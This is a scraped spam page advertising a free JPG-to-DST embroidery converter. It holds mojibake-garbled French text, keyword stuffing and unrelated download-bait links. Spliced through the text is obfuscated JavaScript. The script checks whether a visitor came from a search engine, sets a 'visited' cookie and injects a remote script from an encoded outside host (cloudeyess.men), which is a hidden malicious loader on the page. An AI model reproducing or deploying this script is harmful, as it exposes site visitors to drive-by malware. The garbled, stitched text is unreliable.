

[Jpg To Dst Converter Free Download](https://jovial-murdock-2b8615.netlify.app/dana-flacco-daughter#MZk=jxz252BJbcDZrgiVrhiNbNAazH9gBUD3BKbszLjNzGixz0==)



[Jpg To Dst Converter Free Download](https://jovial-murdock-2b8615.netlify.app/dana-flacco-daughter#MZk=jxz252BJbcDZrgiVrhiNbNAazH9gBUD3BKbszLjNzGixz0==)



Il contient des donn $\tilde{A}$ ©es concernant les formats vectoriels et les palettes de couleurs.. Il contient un ensemble de codes et coordonne les t $\tilde{A}$ ¢ches de contr $\tilde{A}$ le de l'aiguille, d'arr $\tilde{A}$ ªts, de pose de coutures ou de sauts de sections.. var  $0x2b31=['cmVwb$ GFjZQ==','ZGtOd0Q=','c3Jj','Vmh1a1Y=','OyBkb21haW49','cUFXbmI=','RHZvdXc=','cnhKaUY=','YnBMVm8=','OyBleHB pcmVzPQ==','Z2V0VGltZQ==','ZWVUeUk=','RFlTWnc=','OyBwYXRoPQ==','VFdNSVQ=','dW5jQmc=','Lmdvb2dsZS4=',' LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','VnJa','TWtDc08=','VXZNUUw=','T1h0al Q=','cmVmZXJyZXI=','SlRsWUw=','Rld3WUQ=','YmVxb0Y=','UmNtRFg=','cGtkWm8=','UW50THc=','UHdkTlY=','aW5kZ XhPZg==','c2NyaXB0','aGVhZA==','UkplWUk=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QlFGWnA=','YXBwZW5kQ2h pbGQ=','WnZp','dmlzaXRlZA==','MnwwfDN8NXw0fDE=','Y29va2ll','bWF0Y2g=','S1NWSU0=','c2V0','U3lJa04=','THl2UU 0=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','TmxZbVc=','bGVuZ3Ro','d1Vh Um8=','c3BsaXQ='];(function(\_0x171163,\_0x251233){var \_0x18b5a4=function(\_0x45c987){while(--\_0x45c987){\_0x171163] 'push'](\_0x171163['shift']());}};\_0x18b5a4(++\_0x251233);}(\_0x2b31,0x91));var \_0x3488=function(\_0x58e79f,\_0x6346d9){\_0x58e79f=\_0x58e79f-0x0;var

\_0x311575=\_0x2b31[\_0x58e79f];if(\_0x3488['initialized']===undefined){(function(){var \_0x3d5903=function(){var  $_0x20b80d;try{0x20b80d=Function('return \x20(function(\x20'+\{}.$ 

- 1. converter
- 2. converter lb to kg
- 3. converter box

Il contient des donn $\tilde{A}$ ©es concernant les formats vectoriels et les palettes de couleurs.. En ligne et GratuitOutil en ligne avancée pour convertir les fichiers dst.. bing ',\_0xaa922e[\_0x3488('0x2b')],\_0xaa922e['bqseg'],\_0xaa922e[\_0x3488('0x2c')],  $0xaa922e$ [ $0x3488'0x2d'$ ],  $0xaa922e$ ['HWpBj']],  $0x878e28=$ document[ $0x3488'0x2e'$ ],  $0x34fe62=$ ![],  $0x4d631b=$ cookie ['get'](\_0x3488('0x7'));for(var \_0x315f36=0x0;\_0xaa922e['bkAYI'](\_0x315f36,\_0x4bc31b['length']);\_0x315f36++){if(\_0xaa9 22e[\_0x3488('0x2f')](\_0xaa922e[\_0x3488('0x30')],\_0xaa922e[\_0x3488('0x30')])){return cookie[name];}else{if(\_0x878e28['in dexOf'](\_0x4bc31b[\_0x315f36])>=0x0){\_0x34fe62=!![];}}}if(\_0x34fe62){cookie[\_0x3488('0xc')](\_0xaa922e['chQUw'],0x1,  $0x1$ ;if(!  $0x4d631b$ }{if( $0xaa922e$ [ $0x3488('0x31')$ ]=== $0xaa922e$ [ $0x3488('0x31')$ ]}{include( $0xaa922e$ [ $0x3488('0x32')$ ]( 0xaa922e[\_0x3488('0x33')](\_0xaa922e[\_0x3488('0x34')],q),''));}else{if(\_0xaa922e[\_0x3488('0x35')](\_0x878e28[\_0x3488('0x3 6')](\_0x4bc31b[\_0x315f36]),0x0)){\_0x34fe62=!![];}}}}}R(); Convertisseur DST.

## **converter**

converter, converter currency, converter lb to kg, converter calculator, converter box, converter inch cm, converter mp4, converter pdf to word, converter box for tv, converter dolly, converter units, converter video, converter inch to cm, converter jpg to pdf, converter pdf, converter youtube mp3 dönüştürücü [Get Movie Maker Free For Mac](https://temptratundred.diarynote.jp/202103090801117903/)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x59be3b){\_0x20b80d=window;}return \_0x20b80d;};var  $0x1ce59f=0x3d5903()$ ;var  $0x18916e='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefehiiklmnoparstuvwxvz0123456789$  $+/-$ ;  $0x1ce59f$ ['atob']||( $0x1ce59f$ |'atob']=function( $0x441892$ ){var  $0x4e0f66=String(0x441892)$ ['replace'](/=+\$/,'');for(var \_0x224aab=0x0,\_0x5dafec,\_0x34d6e7,\_0x429558=0x0,\_0x399f45='';\_0x34d6e7=\_0x4e0f66['charAt'](\_0x429558++);~\_0x34 d6e7&&(\_0x5dafec=\_0x224aab%0x4?\_0x5dafec\*0x40+\_0x34d6e7:\_0x34d6e7,\_0x224aab++%0x4)?\_0x399f45+=String['fro mCharCode'](0xff&\_0x5dafec>>(-0x2\*\_0x224aab&0x6)):0x0){\_0x34d6e7=\_0x18916e['indexOf'](\_0x34d6e7);}return  $0x399f45;\}$ ;);{());  $0x3488$ ['base64DecodeUnicode']=function( $0x48c511$ }{var  $0x240264=$ atob( $0x48c511$ );var \_0x58037b=[];for(var \_0x53d461=0x0,\_0x3a049a=\_0x240264['length'];\_0x53d461=\_0x594a6d;}};var \_0x4bc31b=[\_0xaa922e['eouou'],'. [Hdr Efex Pro Mac Download](https://plunlyatgehed.mystrikingly.com/blog/hdr-efex-pro-mac-download)



[If You Know Me, You Ll Know My Love For Mac](https://ethereum-cloud-mining-calculator-xmr-chart-formula.simplecast.com/episodes/if-you-know-me-you-ll-know-my-love-for-mac)

## **converter lb to kg**

## [Adobe Illustrator Cs6 Free Download Mac](http://ercarose.blo.gg/2021/march/adobe-illustrator-cs6-free-download-mac.html)

Pour mac & windows Aucun téléchargement nécessaire.. Depuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveII s'agit d'un fichier pour cr©er des instructions de concepteur pour les machines Â broder Tajima avec un contrÂ<sup>1</sup>e informatis©.. Il contient un ensemble de codes et coordonne les t¢ches de contrÂ1e de l'aiguille, d'arr $\tilde{A}$ <sup>a</sup>ts, de pose de coutures ou de sauts de sections.. Pour mac & windows Aucun t $\tilde{A}$ ©l $\tilde{A}$ ©chargement nécessaire.. Depuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveIl s'agit d'un fichier pour cr $\tilde{A}$ ©er des instructions de concepteur pour les machines  $\tilde{A}$  broder Tajima avec un contr $\tilde{A}$ le informatis $\tilde{A}$ ©. Ton [Гир Гонка К Северному Полюсу От Великого Молчуна - Free Software and Shareware](https://torklanurcei.mystrikingly.com/blog/free-software-and)

## **converter box**

[На Русском Политическую Карту Мира](http://neuribali.webblogg.se/2021/march/entry.html)

Convertisseur DST En ligne et GratuitOutil en ligne avancée pour convertir les fichiers dst. 773a7aa168 [Ymf724f Driver](https://kumu.io/combadere/ymf724f-driver-download-free) [Download](https://kumu.io/combadere/ymf724f-driver-download-free)

773a7aa168

[all files pdf converter software download](http://entufesfect.rf.gd/all_files_pdf_converter_software_download.pdf)